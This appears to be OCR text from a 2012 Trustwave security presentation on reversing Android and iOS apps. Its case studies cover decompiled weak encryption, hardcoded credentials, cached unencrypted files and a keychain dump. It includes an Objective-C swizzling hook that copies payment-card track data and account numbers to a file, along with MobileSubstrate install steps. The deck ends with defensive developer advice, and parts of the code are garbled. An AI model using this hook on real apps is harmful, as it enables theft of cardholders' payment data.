





- Case Study We use encryption, right?
	- Rooted an Android device (or used the emulator with tweaks)
	- Grab the .apk and reverse with dex2jar. Read

```
if(isPrevPasswordSaved){
```

```
String decrypted Text = null;
// dencrypt and set the preference.
try fdecryptedText = SimpleCrypto.encrypt("",(String)value);
   if(!decryptedText.equals(preferences.getString(SECURE_PASSWORD, ""))){
       Toast.makeText(getApplicationContext(), instance.getString(R.string.dlg_wrong_password),
                Toast.LENGTH_SHORT).show();
       showpasswordDlg(isPrevPasswordSaved);
   } else \{dialog.dismiss();
```
- Blank in encrypt means no salt, no seeding.
- Build a brute forcer? Find a known value and replace?
- This is reversed source code.









- If Android is the Wild West, iOS is a Frontier Fort
- iOS strictly enforces application boundaries and sandboxing
- Apps cannot communicate directly from other apps, or access the application directories of other apps
- Written in native ObjectiveC or even C (with the right tools)
- Based on an ARM version of the same XNU kernel from OSX
- Reversing is based on same tools and skills we use on desktop systems
- Once you breach the walls of the fort, you own the place….





- Jail-breaking is just the first step.
- Involves finding a an exploit in the kernel as well as userland to allow it to run unsigned code
- Can be tethered, meaning you have to boot it while connected to a laptop and running the jailbreak code everytime you restart
- Or Untethered, meaning once its jailbroken, it will remain so after reboots
- Use tools like Absinthe, redsn0w limera1n to do the jailbreaking for you (works on all versions, including A5 based 4s and iPad 2)
- Can be done via the web www.jailbreakme.com  $\le$  THIS HAS BEEN WEAPONIZED
- Jailbreaks can take only a few minutes and can be hidden from the end user





- Reversing iOS Apps
- Apps are native ARM, unless built for the Simulator (x86).
- .ipa are ARM and can only run on the device
- Use IDA Pro or otool, nm, etc to disassemble the code and look for information.
- Harder than Android, since you need expensive de-compilers (Hexrays for instance) or be able to read ARM v7 assembly, but still contains information





- Reversing iOS Apps
- Demo otool and class-dump-z





- Case Study What's in your binaries?
	- Grabbed from a jailbroken device (or your Trash bin after you install with iTunes)



- Reversed with IDA Pro (but strings would have worked too)
- Username is obscured but PW was 'demo' and worked in Prod





#### • Case Study – What's in your caches?

- ssh into a jailbroken device
- Find the target application's install folder and look for the Library/caches directory

 $drwxr-xr-x$  2 mobile mobile  $\parallel$  170 Nov 17 13:38. drwxr-xr-x 5 mobile mobile | 170 Nov 16 12:23 .. -rw-r--r-- 1 mobile mobile 16400 Nov 16 12:23 FA12CC4FC7D4AF799813F0ECE131F4A5 rw-r--r-- 1 mobile mobile 16384 Nov 17 13:38 FA12CC4FC7D4AF799813F0ECE131F4A5-unencrypted.xls--rw-r--r-- 1 mobile mobile 182 Nov 16 12:23 active-downloads.plist Pen-Test-2:/User/Applications/2BF7CE8F-D424-404C-A981-D338705A2FDB/Library/Caches/16 root#

– Download the xls file and …





- Case Study What's in your caches (part 2)?
	- Open the xls file in Excel
	- Conveniently named…







- Case Study Native code is better, right?
	- Almost all iOS apps are written in ObjectiveC and link to the ObjectiveC runtime
	- ObjectiveC is a superset of C, with macros to make a Smalltalklike syntax
	- Its also a "reflective" language it can alter itself at runtime
	- Harder to reverse, but WAY easier to hook
	- "Method Swizzling" is a **feature** of the ObjectiveC runtime
	- Allows you to swap method implementations at runtime
	- What could possibly go wrong?





- Case Study Native code is better, right (part 2)?
	- Set up the hook with a macro

```
// This macro sets up a hook into the objective-C runtime
#define HookObjC(cl, sel, new, bak) \
 (**(bak) = method_setImplementation(class.getInstanceMethod((cl), (sel)), (new)))
```




#### – Write the code after picking your target from classdump-z

#define DUMPFILENAME @"  $+ x + 1$ NSString \*dumptofile; void snarfString(NSString \*snarfData) {  $FILE * f;$ NSLog(@"snarfed -> %@", snarfData); if (f=fopen([dumptofile UTF8String], "a")) { fprintf(f, "%s\n", [snarfData UTF8String]);  $fclose(f);$  $\mathbf{A}$  $\mathbf{r}$  $11$  Hook Data deallocl // Right before a cardData object is destroyed we should be able to inspect<br>// and exfiltrate its values. static IMP \_orig\_dealloc; id hook\_dealloc(id card, SEL \_cmd) { d hook\_dealloc{id\_card, SEL \_cmd) {<br>NSString \*sdata = [NSString stringWithFormat:@"AID=%@, appPrefName=%@, appLabel=%@, svcCode=%d, chName=%@, track2=%@, track3=%@, %@ acctnum=%@, expiry=%@, emvTags=%@",<br>[card AID], [card appPreferredName], [card appLabel], [card serviceCode], [card cardHolderName], [[card track1] description], [[card track2] description], [[card track3] description], [card accountNumber], [card expiryDate], [[card emvTags] description]]; snarfString(sdata); return \_orig\_dealloc(card, \_cmd); // Library init routine, sets up obj-c swizzle hooks and global vars void hook\_setup(void) dumptofile = [[NSTemporaryDirectory() stringByAppendingPathComponent:DUMPFILENAME] retain]; e initialized"); NSLog (@ NSLog(@"Logs located at: %@", dumptofile); HookObjC(objc\_getClass('CardData"),<br>
@selector(dealloc), (IMP) hook\_dealloc, (IMP \*) &\_orig\_dealloc); NSLog(@"hooked CardData dealloc] orig:%p -> mine:%p", \_orig\_dealloc, hook\_dealloc);  $\mathbf{L}$ wave<sup>®</sup>



- Case Study Native code is better, right (part 3)?
	- Compile as a dylib and install in /Library/ MobileSubstrate/DynamicLibraries/ with a plist file like:

```
Filter = {Bundles = ("com.mythonedapp.append");}
```
– Your hook code will be loaded and replace the original method code whenever your app bundle is loaded and run by the system





#### • Case Study – The Keychain is safe, right?

– Use a tool called dump\_keychain (we have a customized version):







#### • Case Study – The Keychain is safe, right (Part 2)? 48696d697473753336313323

– And decode:

Himitsu3613#





# Solutions KTrustwave\* **X**Trustwave<sup>®</sup> © 2012

## Developer Guidelines

- What can designers and developers of mobile applications do?
	- KNOW YOUR PLATFORM
		- Go deeper than the sample code at the vendor's website or in a "iOS in 10 days" book.
		- Understand what the OS is doing when you ask it to do something.
		- How does the OS link libraries to your app
	- KNOW YOUR TOOLS
		- What exactly gets included in that compiled program
		- How can an attacker read my compiled program
	- KNOW WHERE EVERTHING IS STORED
		- This includes files you save, configuration info, caches and images of the screen





### **Solutions**

- Don't rely on built-in key chains or key stores
- Avoid storing sensitive data on the device
- If you have to, encrypt with PBE master key encryption
- If you handle sensitive data on iOS, use C not ObjectiveC
- Use anti-debug and anti-reversing measures
- Clear memory after use
- Test on a Jailbroken or rooted device see what the bad guys will see





#### **Conclusions**





## Conclusion & Summary

- Mobile applications and related security breaches receive a lot of media attention
- You cannot be 100% safe, but you can make it hard – Defense in Depth
- Know your data, know your platform and use that knowledge to protect your apps





#### Resources

- Secure iOS coding "Hacking and Securing iOS Applications" by Jonathan Zdziarski
- Secure Android coding basic secure Java coding.





#### Resources

- Download the Global Security Report: http://www.trustwave.com/GSR
- Read our Blog: http://blog.spiderlabs.com
- Follow us on Twitter: @SpiderLabs



